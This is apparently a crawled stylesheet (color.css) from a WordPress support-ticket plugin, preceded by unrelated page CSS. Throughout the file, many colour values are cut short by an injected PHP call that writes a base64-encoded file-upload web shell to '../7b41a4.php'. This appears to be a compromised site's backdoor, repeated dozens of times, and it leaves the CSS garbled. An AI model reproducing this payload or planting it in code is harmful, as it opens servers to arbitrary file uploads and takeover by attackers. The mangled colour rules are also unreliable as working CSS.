  padding: 0 !important;
  margin-top: 50px !important;
}
  #wi_ctaVideo > .wi_videoPlayerMute{
    width: 10%;
   
  }
  #wi_ctaVideo > .wi_videoPlayerUnmute{
    padding: 5px 15px;
    width: auto;
  }
  .wiOptinHeadline2{
    text-align: left;
  }
  .dateIcon{
    min-width: 50px;
    max-width: 50px;
  }
  #webinarTabsContent {
    padding: 0 !important;
  }
  #mobile-play-button-text {
    display: none;
  }
  .webinar-video-sidebar-comb {
    flex-direction: column;
  }
  .webinar-video-sidebar-comb .webinarVideo {
    width: 100%;
  }
  .webinar-video-sidebar-comb #webinarSidebarSlot {
    width: 100% !important;
  }
  .headlineArea .wiContainer{
    align-items: flex-start;
  }
  .thankyou_cp_preview .wiOptinHeadline2{
    text-align: left;
  }
}

.hr-line-on-off{
  width: 2px;
  border: none;
  background-color: #d2cece;
  margin: 0;
}
#cta-controls-bar{
  display: flex; align-items: center;
  flex-wrap: wrap;
  transition: all 0.3s ease-in-out;
  overflow: hidden;
}
#cta-controls-bar.bar-closed{
  /* max-height: 0; */
  height: 0;
  opacity: 0;
}
#cta-toggle-parent-container{
  position: relative;
}
#cta-toggle-container{
  display: flex; gap: 10px;
  flex-wrap: wrap;
  justify-content: flex-start;
  width: 100%;
  padding: 10px;
}
.cta-toggle{
  display: flex; 
  align-items: center; 
  gap: 5px;
  border-radius: 10px;
  position: relative;
}
.toggle-btn{
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  max-width: 200px; /* Adjust this value as needed */
  white-space: nowrap; 
  overflow: hidden; 
  text-overflow: ellipsis;
}
/* .tooltip-btn {
  position: relative;
} */

.tooltip-btn::before {
  content: attr(data-tooltip);
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 0px;
  left: 100%;
  transform: translateX(-50%);
  background-color: #333;
  color: white;
  text-align: center;
  border-radius: 6px;
  padding: 8px 12px;
  white-space: nowrap;
  z-index: 1000;
  font-size: 12px;
  transition: opacity 0.3s, visibility 0.3s;
  box-shadow: 0 2px 8px rgba(0,0,0,0.2);
  z-index: 9999999999;
}

.tooltip-btn:hover::before {
  visibility: visible;
  opacity: 1;
}

.toggle-icon-container:hover{
  background-color: rgba(255, 255, 255, 1);
}
.down-icon{
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  left: 49%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
  box-shadow: 0px 0px 8px #eaeaea;
  z-index: 9999;
  background-color: rgba(255, 255, 255, 0.6);
  border-radius: 4px;
  z-index: 9999999;
  cursor: pointer;
}
.down-icon:hover{
  background-color: rgb(215, 210, 210);
}
.settings-icon-air:hover{
  background-color: rgb(215, 210, 210);
}
.settings-icon-air{
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  left: 52%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
  box-shadow: 0px 0px 8px #eaeaea;
  z-index: 9999;
  background-color: rgba(255, 255, 255, 0.6);
  border-radius: 4px;
  z-index: 9999999;
  cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf
body_size: 24450
content:


/*BreadCrumbs*/
	div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:#636363;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*BreadCrumbs*/

/*Top Header*/
	div#jsst-header{background-color:#4f6df5;}
	a.js-ticket-header-links{color:#ffffff;}
	a.js-ticket-header-links:hover{color: #ffffff;;}
	div#jsst-header div#jsst-header-heading{color:#f5f2f5;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,0.4);color:#ffffff;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,0.6);color:#ffffff;}
	div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:#4f6df5;color:#ffffff;}
	div#jsst_breadcrumbs_parent div.home a{background:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*Top Header*/
/* Error Message Page */
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:#636363;}
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:#636363;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:#4f6df5;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: #4f6df5;}
	div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
/* Error Message Page */
/* multiform */
    div#multiformpopup div.jsst-multiformpopup-header{background: #4f6df5;color:#ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid #d1d1d1;background: #f5f5f5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid #4f6df5;background: #ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: #ffffff;color: #1578e8;border: 1px solid #1578e8;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: #4f6df5;color: #ffffff;border: 1px solid #d1d1d1;}
/* multiform */
/* Feedbacks */
	div.js-ticket-feedback-heading{border: 1px solid #d1d1d1;background-color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list {border:1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top {border-bottom: 1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top {}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:#636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-img-wrp{}
/* Feedbacks */
/* Existing colors */
	div.js-ticket-body-data-elipses a{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;text-decoration:none;}
	div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:#e7e7e7;color:#636363;border-right:1px solid #d1d1d1;}
	div#records div.jsst_userpages a.jsst_userlink:hover{background: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
	span.jsst_userlink.selected{background: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	/* Pagination */
	div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
    div.tablenav div.tablenav-pages span.page-numbers.current{background: #ffffff;color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #4f6df5;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers:hover{background:#ffffff;color:#4f6df5;border: 1px solid #d1d1d1;text-decoration: none;}
    div.tablenav div.tablenav-pages a.page-numbers{background: #ffffff; /* Old browsers */background: -moz-linear-gradient(top,  #ffffff 0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,  #ffffff 0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: #636363;border:1px solid #d1d1d1;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers.next{background: #4f6df5;color: #ffffff;border: 1px solid #4f6df5;}
	div.tablenav div.tablenav-pages a.page-numbers.prev{background: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;border: 1px solid #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	/* Pagination */
/* Existing colors */
	/******** Widgets ***********/
	div#jsst-widget-myticket-wrapper{background: #f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:#ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: #ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:#636363;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:#636363;}
	div#jsst-widget-mailnotification-wrapper{background:#f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-mailnotification-wrapper img{}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
	div.jsst-visitor-message-wrapper{border:1px solid #d1d1d1;}
	div.jsst-visitor-message-wrapper img{border-right:1px solid #d1d1d1}
	div.feedback-sucess-message{border:1px solid #d1d1d1;}
	div.feedback-sucess-message span.feedback-message-text{border-top:1px solid #d1d1d1;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;background:#f5f2f5;color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}
	span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}

    /* ticket status */
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp::after{background:#4f6df5; }
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp span.js-support-tkentckt-centrwrp{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{background:#4f6df5;color:#ffffff;}

    /* Social Login */
    .js-ticket-sociallogin .js-ticket-sociallogin-heading {color: #636363;}

    /* admin theme page */
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:#4f6df5;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:#f5f2f5;}
    .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-sorting{background:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-wrapper{border-color:#d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:#ffffff;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid #d1d1d1;color:#636363}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:#636363;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

	/*Custom Fields*/
	input.custom_date{background-color:#ffffff;border: 1px solid #d1d1d1;}
